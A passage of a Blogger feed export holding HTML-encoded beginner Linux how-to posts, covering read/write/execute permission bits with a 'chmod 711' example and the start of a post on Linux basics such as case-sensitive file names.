5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EW\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #000000 1pt; border-left: solid #000000 1pt; border-right: solid #000000 1pt; border-top: solid #000000 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt 5pt 5pt 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EX\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"background-color: #6aa84f; border-bottom: solid #000000 1pt; border-left: solid #000000 1pt; border-right: solid #000000 1pt; border-top: solid #000000 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt 5pt 5pt 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"background-color: transparent; font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ER\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #000000 1pt; border-left: solid #000000 1pt; border-right: solid #000000 1pt; border-top: solid #000000 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt 5pt 5pt 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EW\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #000000 1pt; border-left: solid #000000 1pt; border-right: solid #000000 1pt; border-top: solid #000000 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt 5pt 5pt 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EX\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 0pt;\"\u003E\u003Ctd style=\"background-color: #6aa84f; border-bottom: solid #000000 1pt; border-left: solid #000000 1pt; border-right: solid #000000 1pt; border-top: solid #000000 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt 5pt 5pt 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"background-color: transparent; font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E1\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"background-color: #6aa84f; border-bottom: solid #000000 1pt; border-left: solid #000000 1pt; border-right: solid #000000 1pt; border-top: solid #000000 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt 5pt 5pt 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"background-color: transparent; font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E1\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #000000 1pt; border-left: solid #000000 1pt; border-right: solid #000000 1pt; border-top: solid #000000 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt 5pt 5pt 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E0\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"background-color: #6aa84f; border-bottom: solid #000000 1pt; border-left: solid #000000 1pt; border-right: solid #000000 1pt; border-top: solid #000000 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt 5pt 5pt 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"background-color: transparent; font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E1\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #000000 1pt; border-left: solid #000000 1pt; border-right: solid #000000 1pt; border-top: solid #000000 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt 5pt 5pt 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E0\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #000000 1pt; border-left: solid #000000 1pt; border-right: solid #000000 1pt; border-top: solid #000000 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt 5pt 5pt 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E0\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"background-color: #6aa84f; border-bottom: solid #000000 1pt; border-left: solid #000000 1pt; border-right: solid #000000 1pt; border-top: solid #000000 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt 5pt 5pt 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"background-color: transparent; font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E1\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #000000 1pt; border-left: solid #000000 1pt; border-right: solid #000000 1pt; border-top: solid #000000 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt 5pt 5pt 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E0\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #000000 1pt; border-left: solid #000000 1pt; border-right: solid #000000 1pt; border-top: solid #000000 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt 5pt 5pt 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E0\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 21pt;\"\u003E\u003Ctd colspan=\"3\" style=\"border-bottom: solid #000000 1pt; border-left: solid #000000 1pt; border-right: solid #000000 1pt; border-top: solid #000000 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt 5pt 5pt 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E6\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd colspan=\"3\" style=\"border-bottom: solid #000000 1pt; border-left: solid #000000 1pt; border-right: solid #000000 1pt; border-top: solid #000000 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt 5pt 5pt 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E4\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd colspan=\"3\" style=\"border-bottom: solid #000000 1pt; border-left: solid #000000 1pt; border-right: solid #000000 1pt; border-top: solid #000000 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt 5pt 5pt 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E4\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EEach group represents 3 bits that are Read (R) Write (W) Execute(X) which may be in enabled (1) or in disabled (0) state.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EEach 3 bit forms a binary number containing 3 bits only.\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EIt is possible to change file permissions with the \u003C\/span\u003E\u003Cspan style=\"background-color: #efefef; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Echmod\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E command using these numbers.\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EFor example:\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EWe want following permissions:\u003C\/span\u003E\u003C\/p\u003E\u003Col style=\"margin-bottom: 0; margin-top: 0; padding-inline-start: 48px;\"\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; list-style-type: decimal; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EOwner is allowed to READ, WRITE, EXECUTE\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; list-style-type: decimal; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EGroup is allowed to EXECUTE\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; list-style-type: decimal; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EANY is allowed to EXECUTE\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EFor the OWNER part, we enable all bits: \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E111\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E which is 7 in decimal\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EFor the GROUP part, we enable only Execute bit \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E001\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E and it’s 1 in decimal\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EFor the ANY part, we enable again Execute bit only \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E001\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E and it’s 1 in decimal\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EAs a resulting number we will have: \u003C\/span\u003E\u003Cspan style=\"color: blue; font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E711\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: #f3f3f3; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Echmod 711 somefile\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-style: italic; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E#will set our desired permissions to \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-style: italic; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Esomefile\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.korznikov.com\/feeds\/602744163129748362\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.korznikov.com\/2022\/04\/howto-linux-file-system.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/343942367941320523\/posts\/default\/602744163129748362"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/343942367941320523\/posts\/default\/602744163129748362"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.korznikov.com\/2022\/04\/howto-linux-file-system.html","title":"#HOWTO #Linux: File-System"}],"author":[{"name":{"$t":"nopernik"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11549169563852115328"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikFdt22SweKK4Z7LUGS0_ID46tPZHBG7r6tYGeD4sWs8oNIhDLrrC7Z4z1CztBzSITLrabUzbisYy94mRBALhWzw3r6EONwmmm3DsJFLrnlEkFPkfZWZn-3gkHf640eA\/s113\/*"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-343942367941320523.post-2786408399557048925"},"published":{"$t":"2022-04-04T00:55:00.004+03:00"},"updated":{"$t":"2022-04-04T01:02:51.429+03:00"},"title":{"type":"text","$t":"#HOWTO #Linux: Basics"},"content":{"type":"html","$t":"\u003Cspan id=\"docs-internal-guid-988e2b66-7fff-b28b-bcff-579c915e1df9\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003ELinux Basics:\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EIntro\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EThe Linux operating system is open-source, and continuously developed and improved by every interested person. All the people involved in usage, testing and development of open-source projects are referred to as \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003ECommunity\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EAny linux or unix like OS are similar in their filesystem structure, user management and many other things. But they are not the same.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EEverything in linux is stored as files, including devices, cpu, memory and data files themselves.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EMain difference between Windows and Linux filesystems is that Linux is case-sensitive and Windows is case-insensitive. Meaning, that in linux filesystem following file names will represent two different files:\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: #efefef; color: #980000; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Et\u003C\/span\u003E\u003Cspan style=\"background-color: #efefef; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Eestfile.txt\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: #efefef; color: #980000; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003ET\u003C\/span\u003E\u003Cspan style=\"background-color: #efefef; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Eestfile.txt\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EFurthermore, Windows OS will determine file type depending on its extension while linux will try to look inside and understand what is the content.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: #efefef; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E.\/testfile\u003C\/span\u003E\u003Cspan style=\"background-color: #efefef; color: #980000; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E.txt\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-style: italic; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E# Windows identifies that the file is textual data \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-style: italic; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Eby extension\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: #efefef; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E.\/testfile\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: 